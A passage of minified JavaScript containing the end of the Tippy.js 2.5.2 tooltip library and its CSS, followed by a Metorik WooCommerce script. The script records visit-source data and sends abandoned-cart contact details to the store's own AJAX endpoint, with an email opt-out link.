c=g(this.popper).arrow;c&&(c.style.margin=""),this.popperInstance.reference=this.reference}e=this.popperInstance,r=t,i=!0,n=e.popper,a=e.options,o=a.onCreate,s=a.onUpdate,a.onCreate=a.onUpdate=function(){n.offsetHeight,r&&r(),s(),a.onCreate=o,a.onUpdate=s},i||e.scheduleUpdate(),p.appendTo.contains(this.popper)||p.appendTo.appendChild(this.popper)}.call(this,function(){if(i.state.visible){if(K.call(i)||i.popperInstance.scheduleUpdate(),K.call(i)){i.popperInstance.disableEventListeners();var t=U(o.delay,0),e=i._(Nt).lastTriggerEvent;e&&i._(Nt).followCursorListener(t&&i._(Nt).lastMouseMoveEvent?i._(Nt).lastMouseMoveEvent:e)}Z([s,p,p?c:null],r),p&&getComputedStyle(p)[m("transform")],o.interactive&&a.classList.add("tippy-active"),o.sticky&&rt.call(i),$([s,p],"visible"),nt.call(i,r,function(){o.updateDuration||s.classList.add("tippy-notransition"),o.interactive&&G(n),a.setAttribute("aria-describedby","tippy-"+i.id),o.onShown.call(n,i)})}})):void this.destroy()}}},{key:"hide",value:function(t){var e,r=this;if(!this.state.destroyed&&this.state.enabled){var i=this.popper,n=this.reference,a=this.options,o=g(i),s=o.tooltip,p=o.backdrop,c=o.content;a.onHide.call(i,this),t=U(void 0===t?a.duration:t,1),a.updateDuration||s.classList.remove("tippy-notransition"),a.interactive&&n.classList.remove("tippy-active"),i.style.visibility="hidden",this.state.visible=!1,Z([s,p,p?c:null],t),$([s,p],"hidden"),a.interactive&&-1<a.trigger.indexOf("click")&&G(n),this.popperInstance.disableEventListeners(),e=function(){nt.call(r,t,function(){r.state.visible||!a.appendTo.contains(i)||(!r._(Nt).isPreparingToShow&&(document.removeEventListener("mousemove",r._(Nt).followCursorListener),r._(Nt).lastMouseMoveEvent=null),n.removeAttribute("aria-describedby"),a.appendTo.removeChild(i),a.onHidden.call(i,r))})},requestAnimationFrame(function(){setTimeout(e,1)})}}},{key:"destroy",value:function(){var e=this,t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];this.state.destroyed||(this.state.visible&&this.hide(0),this.listeners.forEach(function(t){e.reference.removeEventListener(t.event,t.handler)}),this.title&&this.reference.setAttribute("title",this.title),delete this.reference._tippy,["data-original-title","data-tippy","data-tippy-delegate"].forEach(function(t){e.reference.removeAttribute(t)}),this.options.target&&t&&l(this.reference.querySelectorAll(this.options.target)).forEach(function(t){return t._tippy&&t._tippy.destroy()}),this.popperInstance&&this.popperInstance.destroy(),this._(Nt).mutationObservers.forEach(function(t){t.disconnect()}),this.state.destroyed=!0)}}]),i}(),Ft=1,qt=!1;return st.version="2.5.2",st.browser=mt,st.defaults=gt,st.one=function(t,e){return st(t,e,!0).tooltips[0]},st.disableAnimations=function(){gt.updateDuration=gt.duration=0,gt.animateFill=!1},function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";if(dt&&mt.supported){var e=document.head||document.querySelector("head"),r=document.createElement("style");r.type="text/css",e.insertBefore(r,e.firstChild),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(document.createTextNode(t))}}('.tippy-touch{cursor:pointer!important}.tippy-notransition{transition:none!important}.tippy-popper{max-width:350px;-webkit-perspective:700px;perspective:700px;z-index:9999;outline:0;transition-timing-function:cubic-bezier(.165,.84,.44,1);pointer-events:none;line-height:1.4}.tippy-popper[data-html]{max-width:96%;max-width:calc(100% - 20px)}.tippy-popper[x-placement^=top] .tippy-backdrop{border-radius:40% 40% 0 0}.tippy-popper[x-placement^=top] .tippy-roundarrow{bottom:-8px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tippy-popper[x-placement^=top] .tippy-arrow{border-top:7px solid #333;border-right:7px solid transparent;border-left:7px solid transparent;bottom:-7px;margin:0 6px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-backdrop{-webkit-transform-origin:0 90%;transform-origin:0 90%}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(-50%,25%);transform:scale(6) translate(-50%,25%);opacity:1}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1) translate(-50%,25%);transform:scale(1) translate(-50%,25%);opacity:0}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.tippy-popper[x-placement^=top] [data-animation=perspective]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px) rotateX(0);transform:translateY(-10px) rotateX(0)}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px) scale(1);transform:translateY(-10px) scale(1)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(0);transform:translateY(0) scale(0)}.tippy-popper[x-placement^=bottom] .tippy-backdrop{border-radius:0 0 30% 30%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow{top:-8px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(0);transform:rotate(0)}.tippy-popper[x-placement^=bottom] .tippy-arrow{border-bottom:7px solid #333;border-right:7px solid transparent;border-left:7px solid transparent;top:-7px;margin:0 6px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-backdrop{-webkit-transform-origin:0 -90%;transform-origin:0 -90%}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(-50%,-125%);transform:scale(6) translate(-50%,-125%);opacity:1}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1) translate(-50%,-125%);transform:scale(1) translate(-50%,-125%);opacity:0}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=visible]{opacity:1;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.tippy-popper[x-placement^=bottom] [data-animation=perspective]{-webkit-transform-origin:top;transform-origin:top}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateY(10px) rotateX(0);transform:translateY(10px) rotateX(0)}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(-90deg);transform:translateY(0) rotateX(-90deg)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateY(10px) scale(1);transform:translateY(10px) scale(1)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(0);transform:translateY(0) scale(0)}.tippy-popper[x-placement^=left] .tippy-backdrop{border-radius:50% 0 0 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow{right:-16px;-webkit-transform-origin:33.33333333% 50%;transform-origin:33.33333333% 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.tippy-popper[x-placement^=left] .tippy-arrow{border-left:7px solid #333;border-top:7px solid transparent;border-bottom:7px solid transparent;right:-7px;margin:3px 0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.tippy-popper[x-placement^=left] .tippy-backdrop{-webkit-transform-origin:100% 0;transform-origin:100% 0}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(40%,-50%);transform:scale(6) translate(40%,-50%);opacity:1}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1.5) translate(40%,-50%);transform:scale(1.5) translate(40%,-50%);opacity:0}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.tippy-popper[x-placement^=left] [data-animation=perspective]{-webkit-transform-origin:right;transform-origin:right}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px) rotateY(0);transform:translateX(-10px) rotateY(0)}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(-90deg);transform:translateX(0) rotateY(-90deg)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px) scale(1);transform:translateX(-10px) scale(1)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(0);transform:translateX(0) scale(0)}.tippy-popper[x-placement^=right] .tippy-backdrop{border-radius:0 50% 50% 0}.tippy-popper[x-placement^=right] .tippy-roundarrow{left:-16px;-webkit-transform-origin:66.66666666% 50%;transform-origin:66.66666666% 50%}.tippy-popper[x-placement^=right] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.tippy-popper[x-placement^=right] .tippy-arrow{border-right:7px solid #333;border-top:7px solid transparent;border-bottom:7px solid transparent;left:-7px;margin:3px 0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.tippy-popper[x-placement^=right] .tippy-backdrop{-webkit-transform-origin:-100% 0;transform-origin:-100% 0}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(-140%,-50%);transform:scale(6) translate(-140%,-50%);opacity:1}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1.5) translate(-140%,-50%);transform:scale(1.5) translate(-140%,-50%);opacity:0}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=visible]{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.tippy-popper[x-placement^=right] [data-animation=perspective]{-webkit-transform-origin:left;transform-origin:left}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateX(10px) rotateY(0);transform:translateX(10px) rotateY(0)}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(90deg);transform:translateX(0) rotateY(90deg)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateX(10px) scale(1);transform:translateX(10px) scale(1)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(0);transform:translateX(0) scale(0)}.tippy-tooltip{position:relative;color:#fff;border-radius:4px;font-size:.9rem;padding:.3rem .6rem;text-align:center;will-change:transform;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#333}.tippy-tooltip[data-size=small]{padding:.2rem .4rem;font-size:.75rem}.tippy-tooltip[data-size=large]{padding:.4rem .8rem;font-size:1rem}.tippy-tooltip[data-animatefill]{overflow:hidden;background-color:transparent}.tippy-tooltip[data-animatefill] .tippy-content{transition:-webkit-clip-path cubic-bezier(.46,.1,.52,.98);transition:clip-path cubic-bezier(.46,.1,.52,.98);transition:clip-path cubic-bezier(.46,.1,.52,.98),-webkit-clip-path cubic-bezier(.46,.1,.52,.98)}.tippy-tooltip[data-interactive],.tippy-tooltip[data-interactive] path{pointer-events:auto}.tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.53,2,.36,.85)}.tippy-tooltip[data-inertia][data-state=hidden]{transition-timing-function:ease}.tippy-arrow,.tippy-roundarrow{position:absolute;width:0;height:0}.tippy-roundarrow{width:24px;height:8px;fill:#333;pointer-events:none}.tippy-backdrop{position:absolute;will-change:transform;background-color:#333;border-radius:50%;width:26%;left:50%;top:50%;z-index:-1;transition:all cubic-bezier(.46,.1,.52,.98);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tippy-backdrop:after{content:"";float:left;padding-top:100%}body:not(.tippy-touch) .tippy-tooltip[data-animatefill][data-state=visible] .tippy-content{-webkit-clip-path:ellipse(100% 100% at 50% 50%);clip-path:ellipse(100% 100% at 50% 50%)}body:not(.tippy-touch) .tippy-tooltip[data-animatefill][data-state=hidden] .tippy-content{-webkit-clip-path:ellipse(5% 50% at 50% 50%);clip-path:ellipse(5% 50% at 50% 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=right] .tippy-tooltip[data-animatefill][data-state=visible] .tippy-content{-webkit-clip-path:ellipse(135% 100% at 0 50%);clip-path:ellipse(135% 100% at 0 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=right] .tippy-tooltip[data-animatefill][data-state=hidden] .tippy-content{-webkit-clip-path:ellipse(40% 100% at 0 50%);clip-path:ellipse(40% 100% at 0 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=left] .tippy-tooltip[data-animatefill][data-state=visible] .tippy-content{-webkit-clip-path:ellipse(135% 100% at 100% 50%);clip-path:ellipse(135% 100% at 100% 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=left] .tippy-tooltip[data-animatefill][data-state=hidden] .tippy-content{-webkit-clip-path:ellipse(40% 100% at 100% 50%);clip-path:ellipse(40% 100% at 100% 50%)}@media (max-width:360px){.tippy-popper{max-width:96%;max-width:calc(100% - 20px)}}'),st}),function(i){var t={lifetime:metorik_params.lifetime,session_length:metorik_params.session,timezone_offset:"0"};metorik_params.sbjs_domain&&(t.domain=metorik_params.sbjs_domain),sbjs.init(t);var e=function(){sbjs.get&&(i('input[name="metorik_source_type"]').val(sbjs.get.current.typ),i('input[name="metorik_source_url"]').val(sbjs.get.current_add.rf),i('input[name="metorik_source_mtke"]').val(sbjs.get.current.mtke),i('input[name="metorik_source_utm_campaign"]').val(sbjs.get.current.cmp),i('input[name="metorik_source_utm_source"]').val(sbjs.get.current.src),i('input[name="metorik_source_utm_medium"]').val(sbjs.get.current.mdm),i('input[name="metorik_source_utm_content"]').val(sbjs.get.current.cnt),i('input[name="metorik_source_utm_id"]').val(sbjs.get.current.id),i('input[name="metorik_source_utm_term"]').val(sbjs.get.current.trm),i('input[name="metorik_source_session_entry"]').val(sbjs.get.current_add.ep),i('input[name="metorik_source_session_start_time"]').val(sbjs.get.current_add.fd),i('input[name="metorik_source_session_pages"]').val(sbjs.get.session.pgs),i('input[name="metorik_source_session_count"]').val(sbjs.get.udata.vst))};if(i(document.body).on("init_checkout",function(t){e()}),i(".woocommerce form.register").length&&e(),metorik_params.cart_tracking){var n,r,a=function(r){clearTimeout(n),n=setTimeout(function(){var t=o(i("#billing_email").val())?i("#billing_email").val():null;r&&(t=r);var e={action:"metorik_send_cart",email:t,name:i("#billing_first_name").val(),phone:i("#billing_phone").val()};i.post(metorik_params.ajaxurl,e,function(t){})},1e3)},o=function(t){return/[^\s@]+@[^\s@]+\.[^\s@]+/.test(t)};i(document.body).on(metorik_params.send_cart_events,function(t){a()}),metorik_params.send_cart_fragments&&i(document.body).on("wc_fragments_refreshed",function(t){if("undefined"!=typeof wc_cart_fragments_params&&wc_cart_fragments_params){var e=wc_cart_fragments_params.cart_hash_key;try{var r=localStorage.getItem(e),i=sessionStorage.getItem(e);(r||i)&&a()}catch(t){}}});var s=function(t){var e=t.target.value;clearTimeout(r),r=setTimeout(function(){o(e)&&a(e)},500)},p=document.getElementById("billing_email");p&&p.addEventListener("input",s);var c,l=document.querySelector(".metorik-capture-guest-email");l&&l.addEventListener("input",s);var u=function(t){clearTimeout(c),c=setTimeout(function(){a()},500)},d=document.getElementById("billing_first_name");d&&d.addEventListener("input",u);var f=document.getElementById("billing_phone");f&&f.addEventListener("input",u);var m,h=!1;if(i(".add-cart-email-wrapper").length){var g=[".button.ajax_add_to_cart",".single_add_to_cart_button"];metorik_params.cart_checkout_button&&g.push(".button.checkout-button"),i(document.body).on("wc_fragments_refreshed",function(t){if(1<=metorik_params.cart_items){var e=i(".single_add_to_cart_button");if(e.length&&e[0]._tippy.show(),metorik_params.cart_checkout_button){var r=i(".button.checkout-button");r.length&&r[0]._tippy.show()}}}),g.forEach(function(t){tippy(t,{html:".add-cart-email-wrapper",theme:"light",trigger:".button.ajax_add_to_cart"==t?"click":"manual",hideOnClick:!0,interactive:!0,arrow:!0,distance:15,placement:metorik_params.add_cart_popup_placement,wait:function(t){h||setTimeout(function(){t()},250)},onShow:function(){h=!0;i.post(metorik_params.ajaxurl,{action:"metorik_add_cart_form_seen"},function(t){})}})})}i(document).on("click",".metorik-add-cart-email-form .close-button",function(t){t.preventDefault();var e=i(".tippy-active");e.length&&e[0]._tippy&&e[0]._tippy.hide()}),i(document).on("input",".metorik-add-cart-email-form .email-input",function(t){var e=i(this),r=e.parent();r.removeClass("success"),clearTimeout(m),m=setTimeout(function(){o(e.val())&&(r.addClass("success"),a(e.val()))},500)}),i(document).on("click",".metorik-email-usage-notice-link",function(t){t.preventDefault(),i(".metorik-email-usage-notice").css({opacity:"0.5","pointer-events":"none"});i.post(metorik_params.ajaxurl,{action:"metorik_email_opt_out"},function(t){i(".metorik-email-usage-notice").css("display","none");var e=i(".tippy-active");e.length&&e[0]._tippy&&e[0]._tippy.hide(),a()})})}}(jQuery);